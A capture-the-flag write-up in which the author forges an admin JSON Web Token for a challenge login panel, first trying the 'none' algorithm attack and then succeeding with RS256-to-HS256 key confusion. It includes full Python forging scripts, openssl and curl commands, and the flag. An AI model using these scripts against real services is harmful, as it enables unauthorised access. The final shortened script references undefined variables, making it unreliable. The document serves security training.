75 SOLVES
DESCRIPTION
Our agents discovered COViD’s admin panel! They also stole the credentials minion:banana, but it seems that the user isn’t allowed in. Can you find another way?
Initial Testing
Accessing the web page you would see


From the picture, you can see that the webpage only offers a simple login page into COViD HQ. I firstly tested out the credentials given by the challenge description (minion:banana), which result in the webpage replying with an only admins are allowed into HQ.

Trying out simple credentials like (admin:admin) (admin:password) and supplying double quotes (“) or single quote (‘) all leads to the same error of incorrect credentials
Using editthiscookie extension to check for cookies also did not show much clue
Discovering of exploit
However, viewing the source code [ctrl + u] of the webpage, I was able to get some hints on what the webpage was doing (possible lead)

Looking at the source code we can see that the credentials are fetch from the post request from the login form and is json.stringify into this format { username : minion, password: banana }. It would then be send to the backend and return a session which would be used to authorize the user into the webpage.
Lets see this in action using burpsuite.


Looking at the super long session provided seems familiar, it is most likely a Json Web Token (JWT) as indicated in the source with the use of json.stringify. Decoding the cookies using the official jwt website, we can see the provided payload and the algorithm used.

The algorithm used is on RS256 which would explain the excessively long web token.
As you can see from the payload, the provided username with its password was able to give us a valid session. However, the role of the user minion is user hence the error given showed only admin allowed as it was not an admin. NICE WE HAVE FOUND A LEAD TO WORK TOWARDS
However, since this is algorithm uses an asymmetric encryption, we could not just brute force the symmetric key like most HMAC algorithm JWT token challenges as it uses the private key to sign the JWT.
Doing a google search on JWT vulnerabilities would show u some possible exploits that JWT have, finding a possible exploit which may relate are the none algorithm attack and the JWT downgrade attack or also known as JWT confusion between HMAC and RSA256.
Explaining the two vulnerabilities
Typical JWT
A typical JWT will look like this eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c JWT are split into 3 parts which are the header, payload and the signature. The header consist of the algorithm which would be used for the signature. To decode a JWT token is easy as you just need to base64 decode the value (do note that you have to supply ‘==’ at the back as JWT automatically strips it away).
JWT No algorithm Attack
Some libraries treat the none algorithm as a valid token with a verified signature. Therefore, anyone would be able to create their own verified JWT with their payload with an empty signature. The JWT token would look something like this eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6Im1pbmlvbiIsInJvbGUiOiJhZG1pbiIsImlhdCI6MTYwNzQyMzgwM30.
JWT Downgrade Attack
CONFUSIONN!!!! When the token is signed with RSA, and the server expects a token signed with RSA but receives a token signed with HMAC, they would think the public key is the secret key. Therefore by using the public key which is accessible to everyone to verify the token we can use it as the secret key and the server would think that it is a valid JWT.
Read more here
To read more go here blog and here video
Please scroll down to the Actual Exploit if you do not want to read my dumb mistakes and skip to the actual exploit :)
Exploiting
Since the website runs on http and not https we were not able to get the public key, that the JWT downgrade attack needed (yes, my dumb ass did not see the source code properly). Hence, i procedeed into testing out the none algorithm attack. using the [python JWT library], i created my own JWT with the given payload and change user role to admin. Since it does not rely on an algorithm, it does not require a key/password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import requests
import json
import jwt, token
import base64
proxies = {
"http" : "http://127.0.0.1:8080/"
}
url = 'http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031/login'
myobj = {"username":"minion","password":"banana"}
x = requests.post(url, data = myobj)
jwt_token = x.text[16:-2]
split_token = jwt_token.split('.')
token = split_token[1]
payload = str(base64.b64decode(token + "=="))
iat = payload[43:-2]
new_payload = '{ "username": "minion", "role": "admin", "iat": ' + iat + ' }'
encoded_jwt = str(jwt.encode(json.loads(new_payload), key='', algorithm='none'))
encoded_jwt = encoded_jwt[2:-1]
new_url = 'http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031/unlock'
authentication = "Bearer " + encoded_jwt
headers = {'User-Agent':'Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0', "Accept": "*/*", "Host": "yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Referer": "http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031/", "Authorization": authentication}
new_request = requests.get(new_url, headers = headers)
print(new_request.text)
The script could be easier if you get the iat through burpsuite then decode it using jwt.io and input the iat into the field manually.
Throwing in the newly generated JWT i created into burpsuite and forwarding the GET request for the token, I was not able to logged in :(.
I was hard stuck as to why it did not work and decided to try the other vulnerability which is the downgrade attack. Since i was not able to get the public key from the website(http). I went to the main website and retrieve the certificate to get the public key.
1
$ openssl s_client -connect https://play.cat2.stf-2020.alttablabs.sg/:443 > cert.pem
1
$ openssl x509 -in cert.pem -pubkey -noout > key.pem
Using key.pem, as the new key for the HMAC encryption, I edited the script for the encryption of the public key.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
import requests
import json
import jwt, token
import base64
proxies = {
"http" : "http://127.0.0.1:8080/"
}
url = 'http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031/login'
myobj = {"username":"minion","password":"banana"}
x = requests.post(url, data = myobj)
secret = open('public.pem', 'r').read()
jwt_token = x.text[16:-2]
split_token = jwt_token.split('.')
token = split_token[1]
payload = str(base64.b64decode(token + "=="))
iat = payload[43:-2]
new_payload = '{ "username": "minion", "role": "admin", "iat": ' + iat + ' }'
encoded_jwt = str(jwt.encode(json.loads(new_payload), key=secret, algorithm='HS256'))
encoded_jwt = encoded_jwt[2:-1]
new_url = 'http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031/unlock'
authentication = "Bearer " + encoded_jwt
headers = {'User-Agent':'Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0', "Accept": "*/*", "Host": "yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Referer": "http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031/", "Authorization": authentication}
new_request = requests.get(new_url, headers = headers)
print(new_request.text)
Actual Exploit
After looking through the source code again i found out that they have actually given a file called public.pem at the end of the line

Accessing the webpage i was given a public key…

BOOYYYYYY WAS I DUMB, HOW DID I NOT SEE THIS… hais…and here i was wondering why everyone solved it so easily, watv. (if you have seen this you would have tried the downgrade attack only instead of the no algorithm attack)
Using back the same script and changing the public key to the new key i was able to get the flag
1
$ curl yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031/public.pem > public.pem
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
import requests
import json
import jwt, token
import base64
proxies = {
"http" : "http://127.0.0.1:8080/"
}
url = 'http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031/login'
myobj = {"username":"minion","password":"banana"}
x = requests.post(url, data = myobj)
secret = open('public.pem', 'r').read()
jwt_token = x.text[16:-2]
split_token = jwt_token.split('.')
token = split_token[1]
payload = str(base64.b64decode(token + "=="))
iat = payload[43:-2]
new_payload = '{ "username": "minion", "role": "admin", "iat": ' + iat + ' }'
encoded_jwt = str(jwt.encode(json.loads(new_payload), key=secret, algorithm='HS256'))
encoded_jwt = encoded_jwt[2:-1]
new_url = 'http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031/unlock'
authentication = "Bearer " + encoded_jwt
headers = {'User-Agent':'Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0', "Accept": "*/*", "Host": "yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Referer": "http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031/", "Authorization": authentication}
new_request = requests.get(new_url, headers = headers)
print(new_request.text)

flag : govtech-csg{5!gN_0F_+h3_T!m3S}
Something i found out after i got the flag, was that the server did not checked for iat (issued at also known as timestamp). Therefore, the script can be further shorted into…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import requests
import json
import jwt, token
import base64
secret = open('public.pem', 'r').read()
iat = '1607431189'
payload = '{ "username": "minion", "role": "admin", "iat": ' + iat + ' }'
encoded_jwt = str(jwt.encode(json.loads(new_payload), key=secret, algorithm='HS256'))[2:-1]
url = 'http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031/unlock'
authentication = "Bearer " + encoded_jwt
headers = {'User-Agent':'Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0', "Accept": "*/*", "Host": "yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Referer": "http://yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41031/", "Authorization": authentication}
new_request = requests.get(new_url, headers = headers)
print(new_request.text)
Thoughts
This challenge was pretty easy but due to me not seeing the source code properly it took me so longgggg to fix my problem.
References
JWT attack walk through (nccgroup)
critical vulnerabilities in JWT libraries (Auth0)
Abusing JWT (Security Weekly)
pyJWT documentation